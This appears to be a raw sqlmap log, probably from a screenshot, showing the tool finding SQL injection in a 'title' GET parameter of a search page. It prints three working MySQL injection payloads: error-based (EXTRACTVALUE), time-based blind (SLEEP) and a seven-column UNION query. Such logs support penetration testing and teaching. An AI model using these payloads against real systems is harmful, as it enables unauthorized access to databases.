 [16:39:56] [INFO] GET parameter 'title' is 'Generic UNION query (NULL) - 1 to 20 columns'
injectable
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N
] y
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: title (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTR
ACTVALUE)
    Payload: title=hello' AND EXTRACTVALUE(5738,CONCAT(0x5c,0x7170627a71,(SELECT (ELT(5738
=5738,1))),0x7176786b71)) AND 'BuBh'='BuBh&action=search

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=hello' AND (SELECT 2812 FROM (SELECT(SLEEP(5)))iMPx) AND 'VYfL'='VYfL&a
ction=search

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: title=hello' UNION ALL SELECT NULL,CONCAT(0x7170627a71,0x77454548616746547271
624a62444372564e685361417a4969597052544e735275447252724f5853,0x7176786b71),NULL,NULL,NULL,
NULL,NULL-- -&action=search
---